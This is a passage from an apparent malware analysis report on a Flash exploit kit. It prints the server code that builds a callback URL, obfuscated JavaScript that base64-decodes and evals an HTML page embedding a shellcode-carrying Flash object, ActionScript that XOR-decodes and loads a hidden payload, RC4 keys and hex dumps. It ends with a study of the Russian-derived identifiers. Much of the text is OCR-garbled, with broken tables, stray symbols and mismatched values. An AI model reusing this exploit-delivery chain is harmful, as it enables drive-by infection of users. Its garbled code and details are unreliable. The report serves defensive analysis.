- genExp\_00000001() to generate Flash exploitThe latter is explained in further detail below. First, the script builds URL string named as download\_url :

| 01 | $String$ PARAMNAME_UID = "uid";             |
|----|---------------------------------------------|
| 02 | String PARAMNAME_PAGENUM = "pagenum";       |
| 03 | String PARAMNAME_EXPLOITID = "eid";         |
| 04 | $String$ PARAMNAME_STATUS = "s";            |
| 05 | $String$ PARAMNAME_DATA = "data";           |
| 06 |                                             |
| 07 | $download\_url = request.getRequestURL() +$ |
| 08 | "?" + $PARAMNAME_UID + "=" + uid +$         |
| 09 | "&" + PARAMNAME_PAGENUM + "=3" +            |
| 10 | "&" + PARAMNAME_EXPLOITID +                 |
| 11 | $"="$ + exploit.get("eid");                 |
| 12 | a na sa                                     |
| 13 | $download\_url = download\_url +$           |
| 14 | "&" + PARAMNAME_STATUS + "=2" +             |
| 15 | "&" + PARAMNAME DATA + "=";                 |

For example, the URL string may look like:

http://[WEB\_SITE]/view.jsp?uid=30304811&pagenum=3&eid=00000002&s=2&data=

Note that the pagenum parameter of the URL has now advanced to 3 (third step of the view.jsp execution).

This URL string will be embedded by the genExp\_00000001() function into the body of the shellcode.

The output of the  $genExp_00000001()$  function is JavaScript that has the following format – this script will be executed inside the client's browser:

01 var laskfji = 'PGh0bWw+..'; // long string here 02  $asdlfkj = function(s)$  {| 03 | // base64-decode string s                                   |
|----|-------------------------------------------------------------|
| 04 | $\rightarrow$                                               |
| 05 | var polkio = $asdlfkj(laskfji);$                            |
| 06 | var poikea = $\text{ 'document.write(polkio)}$ ; $\text{ }$ |
| 07 | eval(poikea);                                               |

Once the string s is base64-decoded by client-based JavaScript, it will look like a Flash object embedded into HTML:

| 01              | $<$ html>                                                                         |
|-----------------|-----------------------------------------------------------------------------------|
| 02              | <body></body>                                                                     |
| 03              | <object <="" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" td=""></object> |
| 04              | codebase="http://download.macromedia.com//swflash.cab"                            |
| 05              | $width="1"$                                                                       |
| 06              | $height="1"$                                                                      |
| 07              | <param name="movie" value="include/cambio.swf"/>                                  |
| 08              | <param name="allowScriptAccess" value="always"/>                                  |
| 09              | <param <="" name="FlashVars" td=""/>                                              |
| 10              | value="shell=558BEC8300&Health=polki89jdm#ks@" />                                 |
| 11              | <param name="Play" value="true"/>                                                 |
| 12              | <embed <="" td="" type="application/x-shockwave-flash"/>                          |
| 13              | $width="1"$                                                                       |
| 14              | height="1"                                                                        |
| 15              | src="include/cambio.swf"                                                          |
| 16              | allowScriptAccess="always"                                                        |
| 17 <sub>2</sub> | FlashVars="shell=558BEC8300&Health=polki89jdm#ks@"                                |
| 18              | Play="true"/>                                                                     |
| 19              |                                                                                   |
| 20              | $<$ /body>                                                                        |#### 21 </html>

As seen in the Flash object parameters, the SWF object is served from the website's path:

include/cambio.swf

However, the SWF object is also accompanied with 2 extra parameters:

| <b>SWF Parameter</b> Value |                         |
|----------------------------|-------------------------|
| "shell"                    | 558BEC83EC388D45C8C745F |
| "Health"                   | polki89jdm#ks@          |

By looking into the decompiled cambio.swf file, its ActionScript reveals that the SWF file indeed expects 2 parameters: Health and shell .

The value of Health is used as an XOR key to decode the binary blob orinBin, which is included in the SWF file. This blob is then loaded with loadBytes() , as shown below:

| 01              | $objLoader = newLoader();$                                         |
|-----------------|--------------------------------------------------------------------|
| 02 <sub>o</sub> | this.params = $10aderInfo.parameters;$                             |
| 03              | $\mathcal{L}^{\mathcal{A}}$ and $\mathcal{L}^{\mathcal{A}}$        |
| 04              | var key: String = $params['Health"]$ as String;                    |
| 05              | var $pShell:String = params["shell"]$ as String;                   |
| 06              | var objShellData:SharedObject = SharedObject.getLocal("Exp_Data"); |
| 07              | objShellData.clear();                                              |
| 08              | $objShellData.data.shape11 = pShell;$                              |
| 09              | objShellData.flush();                                              |
| 10              | var $blob:ByteArray = new orinBin()$ as ByteArray;                 |
| 11              | var i: int = $0$ ;                                                 |
| 12 <sup>2</sup> | while(i < <i>blob.length</i> )                                     |
| 13              | $\{$                                                               |
| 14              | $blob[i] = blob[i] \wedge key.charAtCodeAt(i % key.length);$       |
| 15              | $i++;$                                                             |
|                 |                                                                    || 16 |                                                                  |
|----|------------------------------------------------------------------|
| 17 | blob.position = $\theta$ ;                                       |
| 18 | objLoader.contentLoaderInfo.addEventListener("complete",fncomp); |
| 19 | objLoader.loadBytes(blob);                                       |

Below is the binary blob orinBin as seen within the SWF file:

| l file.swf                    | 100000000 |  |  |  |  |  |  |  | 36 38 3F 4B F5 E1 39 6A 1C 6D 27 89 73 40 7E C9 6 8 2 K õ á 9 j m ' % s @ ~ É               |  |  |       |  |                  |  |
|-------------------------------|-----------|--|--|--|--|--|--|--|---------------------------------------------------------------------------------------------|--|--|-------|--|------------------|--|
| $\vdash$ header               | 00000010  |  |  |  |  |  |  |  | 6C 6B 71 39 39 2E 75 74 23 6B 73 3F 63 19 6D 6B 1 k q 9 9 . u t # k s ? c m k               |  |  |       |  |                  |  |
| <b>D</b> binaryData           | 100000020 |  |  |  |  |  |  |  | 69 04 06 12 09 01 03 1D 16 32 03 06 03 05 54 1A                                             |  |  |       |  |                  |  |
| DefineBinaryData (1: orinBin) | 00000030  |  |  |  |  |  |  |  | 08 44 54 4F 03 54 4D 4A 4C 1D 08 0D 53 6A 7D 2C D TO TMJL Sj},                              |  |  |       |  |                  |  |
| $\mathbf{F}$ frames           | 100000040 |  |  |  |  |  |  |  | 44 15 4E 07 1D 33 4A 1D 08 0D 54 1A 51 1E 10 1D D N                                         |  |  | 3J    |  | T O              |  |
| 中国 others                     | 100000050 |  |  |  |  |  |  |  | 19 44 5C 37 07 18 42 1C 5A 16 56 18 03 42 12 52                           D \ 7   B Z V B R |  |  |       |  |                  |  |
| $\Box$ scripts                |           |  |  |  |  |  |  |  |                                                                                             |  |  |       |  |                  |  |
| $\rightarrow$ String Com      | 100000060 |  |  |  |  |  |  |  | 4A 79 5F 5F 5E 44 5B 0A 14 18 00 0B 0E 18 0A 2E                                             |  |  | Jy ^D |  |                  |  |
| $\rightarrow$ orinBin         | 100000070 |  |  |  |  |  |  |  | 04 OE 14 46 07 4B 1A 48 5A 67 03 4B 53 60 4C 1D                                             |  |  |       |  | F K HZ G K S ` L |  |

By knowing the value of Health parameter, it is now possible to use it as an XOR key to decode the orinBin blob within the SWF code.

Once decrypted, the orinBin blob presents another SWF file. This time, it contains 3 encrypted blobs within: bin22 , bin23 , and bin24 seen below:

| file orinBin.swf                                                      | 00000000  |              | 53 85 | 1D 1E 5A A2 B0 24 F6             |     |       |                   |                |          |    | 4F | 29       |                |           | 75 F5 3F 08 9C                                  |       |    | $S =$ |      |                      |   |                                                                                  |          |                                                                                                                                                                                                                                                                                                                                    |                                |    |                           |
|-----------------------------------------------------------------------|-----------|--------------|-------|----------------------------------|-----|-------|-------------------|----------------|----------|----|----|----------|----------------|-----------|-------------------------------------------------|-------|----|-------|------|----------------------|---|----------------------------------------------------------------------------------|----------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------|----|---------------------------|
| header                                                                | 00000010  |              |       |                                  |     |       |                   |                |          |    |    |          |                |           | 5B A7 22 BD 83 AF 53 6C 0E 94 3F 45 4D FA 7A 7D |       |    |       |      |                      |   | $\lceil \mathsf{S} \rceil$ $\lceil \mathsf{S} \rceil$ $\lceil \mathsf{S} \rceil$ |          |                                                                                                                                                                                                                                                                                                                                    |                                |    | $"$ ? E M ú z }           |
| ∤binaryData<br>le-er                                                  | 00000020  | 1A 03        |       | CD.                              | 7F  | 1B 50 |                   | D <sub>8</sub> | F6 8E 1E |    |    | DB       | 79             | <b>7A</b> | 8F AD AF                                        |       |    |       |      | Ť.                   |   | PØÖ                                                                              |          |                                                                                                                                                                                                                                                                                                                                    | $\hat{U}$ y z $ \bar{U}$       |    |                           |
| $\Box$ DefineBinaryData (1: bin22)                                    | 00000030  |              | F7 73 | 2A 5F FA 85 78 63 5F DC CC C2 B7 |     |       |                   |                |          |    |    |          |                |           | 93 00 19                                        |       |    |       |      |                      |   |                                                                                  |          |                                                                                                                                                                                                                                                                                                                                    | $+ s$ * ú x c U I Â · "        |    |                           |
| ├ U DefineBinaryData (2: bin23)<br>$\Box$ DefineBinaryData (3: bin24) | 100000040 |              | FA BF | DF                               |     |       | 8C 7C 75          |                | 79 15 CB |    |    | 24 EC 4A |                | 7C        | 34 8E 78                                        |       |    |       |      |                      |   | ú ¿ B @   u y                                                                    |          |                                                                                                                                                                                                                                                                                                                                    | $E$ $\leq$ $1$ $J$ $\perp$ $4$ |    | $\mathbf{x}$              |
| <b> </b> th⊣ <sup>■</sup> frames                                      | 100000050 | CA 07        |       |                                  |     |       |                   |                |          |    |    |          |                |           | E0 B6 C7 39 0A 94 B3 1F 72 BB DB B5 A3 70       |       |    |       |      | $\hat{E}$ a $\P C$ 9 |   |                                                                                  | $22 - 3$ |                                                                                                                                                                                                                                                                                                                                    |                                |    | r» Ûu£p                   |
| $E$ others                                                            | 00000060  |              |       | 81 F3 BC A2 A6 A9 F7 06 04 DB    |     |       |                   |                |          |    |    | FD       | 58 EF          |           | 7B 10 2F                                        |       |    |       |      |                      |   | $6 \times o + 0 +$                                                               |          |                                                                                                                                                                                                                                                                                                                                    | $\hat{U} \times X \times I$    |    |                           |
| $\mathbf{E}$ scripts                                                  | 00000070  |              | D3 5D | 23 7A 7F 9C 13 76 B0 53 1A 59    |     |       |                   |                |          |    |    |          |                |           | 53 38 2F CC                                     |       |    |       |      | $0 + z$              |   | $\mathbf{e}$                                                                     |          |                                                                                                                                                                                                                                                                                                                                    |                                |    | v°S YS8/İ                 |
| $\rightarrow$ Exploit                                                 | 100000080 |              | FD EE | 6F.                              | 88  | 71 A7 |                   | F2 9E          |          | D7 | 65 | E0.      | 9D             | <b>B5</b> | 6 <sub>D</sub>                                  | 60 AE |    |       |      |                      |   | $\dot{y}$ î o $\hat{q}$ g $\hat{y}$ ò                                            |          | x e d                                                                                                                                                                                                                                                                                                                              |                                |    | $u$ m $\degree$ $\degree$ |
| $\rightarrow$ bin22                                                   | 00000090  | 2B 67        |       | 9E 4E 80 C2                      |     |       |                   |                |          |    |    |          |                |           | 4A A7 8C 20 2E BB 4C 9E 2E 47                   |       |    | $+ q$ |      | N                    |   | ÂJSE                                                                             |          |                                                                                                                                                                                                                                                                                                                                    |                                |    | $\cdot \cdot L$ . G       |
| $\rightarrow$ bin23                                                   | 1000000A0 | <b>B8 B4</b> |       | B1 15 50 1A EC 3A 10 2F 8F 69    |     |       |                   |                |          |    |    |          |                | 16        | 9E BA 63                                        |       |    |       | 小さまし |                      | P | i:                                                                               |          |                                                                                                                                                                                                                                                                                                                                    |                                |    | $^{\circ}$ c              |
| $\rightarrow$ bin24                                                   | 000000B0  |              |       | 85 BC 80                         |     |       | 69 FD 39 9C F6 60 |                |          |    |    |          |                |           | 2E OC 7F A0 62 4A 11                            |       |    |       |      |                      |   |                                                                                  |          | $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{$ |                                | bJ |                           |
| $\rightarrow$ class_2                                                 | 00000000  |              | 28 24 | D6.                              | DF. | D6    | 28 E6 9C E4       |                |          |    | 1B | 08       | B <sub>0</sub> | EF        | <b>CA</b>                                       | C7    | 90 |       |      |                      |   | $(50B0(\n$ ee ä                                                                  |          |                                                                                                                                                                                                                                                                                                                                    | °ïÊÇ                           |    |                           |

The code decrypts the blobs with RC4, using "littleEndian" as the RC4 key. These blobs also turn out to be SWF files that contain the SWF exploit code.

Internally, the ActionScript also uses transliterated Russian words, similar to the tactic seen in the bot code:

| Transliterated Russian words used in AS Translated from Russian |                             |
|-----------------------------------------------------------------|-----------------------------|
| Podgotovkaskotiny                                               | Preparation of farm animals |
| geigeigei3raza                                                  | Hey, hey, hey 3 times       |
| chainik                                                         | Dummy (a stupid person)     |
| chainikaddress                                                  | Dummy's address             |

 $T$  Translated Russian words used in AS Translated from Russian words used in  $R$| poishemdatu      | Let's search for data               |
|------------------|-------------------------------------|
| poiskvpro        | Searching in 'pro'                  |
| vyzov chainika   | Calling the dummy (a stupid person) |
| dajadreschainika | Get address of the dummy            |
| runskotina       | Execute farm animals                |
| babal Fna        | Old woman Lena                      |

As seen in the table, while the words are technically Russian, their usage is out-of-context.

In one code fragment, the ActionScript contains both "chainik" and "dummy":

| 01         | private function put_dummy_args(param1:*) : *  |
|------------|------------------------------------------------|
| 02         |                                                |
| 03         | return chainik.call.apply(null,param1);        |
| 04         |                                                |
| $\Theta$ 5 | $\star$<br>private function vyzov_chainika() : |
| 06         |                                                |
| 07         | return chainik.call(null);                     |
| 08         |                                                |

As such, it is obvious that the word "dummy" has been translated into "chainik". However, the word "chainik" in Russian slang (with the literal meaning of "a kettle") is used to describe an unsophisticated person, a newbie; while, the word "dummy" in the exploit code is used to mean a "placeholder" or an "empty" data structure/argument.

In the same way, it is likely the word "farm animals" was originally used to represent "a beast". Yet, it has been translated into a word that is only synonymous to "the beast" in a certain context.

As a result, they have used the words "farm animals" across the shellcode instead of "beast"; which makes little sense.

